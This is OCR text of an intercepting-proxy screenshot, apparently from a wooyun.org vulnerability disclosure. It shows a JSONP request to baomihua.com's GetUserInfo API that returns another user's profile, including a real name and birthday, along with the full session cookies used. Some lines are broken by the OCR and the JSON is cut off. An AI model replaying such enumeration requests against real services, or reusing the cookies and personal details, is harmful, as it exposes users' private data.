 Go Cancel < > Target: http://login.interface.baomihua.com ?
Request
Raw Params Headers Hex
GET /userapi.asmx/GetUserInfo?jsoncallback=jsonp1455605470155&userid=54157301&flag=json
HTTP/1.1
Host: login.interface.baomihua.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.baomihua.com/user/subscriptions.aspx
Cookie: McSession=cc58cd2f-2654-4338-9853-af5fb59c2439;
Hm_lvt_243292647fac21a08f8c0ee91eda272f=1454567216,1454572036,1455531305,145560262
8; pgv_pvi=5379152896;
Hm_lvt_f4fc0041b954fdff94d3b8f2d651e71b=1455531305,1455602627,1455604198;
Hm_lpvt_f4fc0041b954fdff94d3b8f2d651e71b=1455604198;
Hm_lpvt_243292647fac21a08f8c0ee91eda272f=1455605470;
ASP.NET_SessionId=tiqtcqs3us4i3zn2w43j2vdo; userCenterLogined=1;
AddUserExp=92807122016216; UserID_16304962UserType_00004_Date_2016216=1;
BAIDU_SSP_lcr=http://pomoho.com/; UserID_9280712UserType_00004_Date_2016216=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 08:46:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: McSession=cc58cd2f-2654-4338-9853-af5fb59c2439; domain=.baomihua.com;
expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
Cache-Control: private, max-age=0
Expires: Tue, 16 Feb 2016 08:50:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 915
jsonp1455605470155({"UserInfoList":[{"UserName":"%e7%88%86%e7%b1%b3%e8%8a%b1
%e7%bd%91%e5%a8%b1%e4%b9%90%e6%92%ad%e6%8a%a5","RealName":"于桂林","Hea
dImgURL":"http://view01.img.baomihua.com/54157301.jpg","SpaceURL":"url54157301","Ap
plyTime":"2013-11-8 18:39:50","LastOnlineTime":"2016-2-14
17:45:08","YuMiCount":"3404.75","HuaHongCount":"0","IsVUser":"0","UserId":"54157301",
"Gender":"2","Birthday":"1980-1-1
0:00:00","CityID":"4000","SelfIntroduce":"%e7%88%86%e7%b1%b3%e8%8a%b1%e7%bd%
91%e5%ae%98%e6%96%b9%e8%b4%a6%e5%8f%b7%ef%bc%8c%e7%ac%ac%e4%b8%80
%e6%97%b6%e9%97%b4%e6%90%9c%e7%bd%97%e5%a8%b1%e4%b9%90%e7%88%86%
e7%82%b9%ef%bc%8c%e6%98%8e%e6%98%9f%e5%85%ab%e5%8d%a
16:05:21","McSessionID":"","TotalYuMiCount":"75704.75","UserFlag":"4","SpecialUrl":"","Be
longedFlag":"1","UserLevel":"7"}]})
? < + > Type a search term 0 matches
www.wooyun.org